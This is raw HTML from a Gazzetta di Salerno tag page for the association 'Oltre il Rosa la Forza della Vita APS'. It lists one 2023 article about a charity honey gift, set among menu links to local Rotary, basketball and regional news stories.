        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5998";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oltre il Rosa la Forza della Vita APS</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Oltre il Rosa la Forza della Vita APS</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/idea-regalo-per-natale-il-miele-della-prevenzione-buono-e-fa-bene/"  rel="bookmark" class="td-image-wrap " title="Idea regalo per Natale, il Miele della Prevenzione, buono e fa bene" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Idea regalo per Natale, il Miele della Prevenzione, buono e fa bene" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/idea-regalo-per-natale-il-miele-della-prevenzione-buono-e-fa-bene/"  rel="bookmark" title="Idea regalo per Natale, il Miele della Prevenzione, buono e fa bene">Idea regalo per Natale, il Miele della Prevenzione, buono e fa...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T16:16:33+02:00" >29 Novembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/idea-regalo-per-natale-il-miele-della-prevenzione-buono-e-fa-bene/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

